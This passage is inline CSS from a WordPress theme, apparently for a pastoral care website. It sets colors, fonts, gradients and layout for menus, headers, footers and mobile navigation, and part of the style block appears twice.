    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #4b6896;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #8fa7c3 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, rgba(255,255,255,0.85)));
        background: -webkit-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -o-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: linear-gradient(to bottom, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='rgba(255,255,255,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #8fa7c3;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #333333;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #333333;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #333333 !important;
    }
    
    
    
    
    
    .td-page-header h1,
    .td-page-title {
    	color: #023b54;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.pastoraldelsord.org/wp-content/uploads/2020/10/10.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        line-height:40px;
	font-weight:500;
	
    }
    
    body, p {
    	font-family:Montserrat;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e0e0e0;
    }
    
    .white-popup-block:after {
        background: #023b54;
        background: -moz-linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #023b54), color-stop(100%, rgba(255,255,255,0.87)));
        background: -webkit-linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
        background: linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://192.168.0.208/wp_011_church/wp-content/uploads/2017/03/menu-mobile.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #8fa7c3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #8fa7c3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #8fa7c3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #8fa7c3;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #8fa7c3;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #8fa7c3;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bcbcbc;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #023b54;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:40px;
	font-weight:500;
	
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #8fa7c3;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #8fa7c3;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #8fa7c3;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #8fa7c3 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #8fa7c3;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #d0d6e4;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #333333;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #333333;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(51, 51, 51, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #023b54;
    }
    
    
    .td-sub-footer-container {
        background-color: #f9f9f9;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #888888;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #333333;
    }



    
    .post .td-post-header .entry-title {
        color: #023b54;
    }
    .td_module_15 .entry-title a {
        color: #023b54;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-size:24px;
	font-weight:bold;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:36px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	font-size:14px;
	line-height:20px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 36px;
    }
    
    
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:500;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-weight:300;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-size:14px;
	
    }
    
	.td-sub-footer-copy {
		line-height:38px;
	
	}
	
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 40px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 40px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 40px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 40px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 40px;
        }
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #8fa7c3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #8fa7c3 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #8fa7c3;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #8fa7c3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #8fa7c3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #8fa7c3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #8fa7c3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #8fa7c3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #8fa7c3;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #8fa7c3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #8fa7c3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(143, 167, 195, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #4b6896;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #8fa7c3 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, rgba(255,255,255,0.85)));
        background: -webkit-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -o-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: linear-gradient(to bottom, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='rgba(255,255,255,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #8fa7c3;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
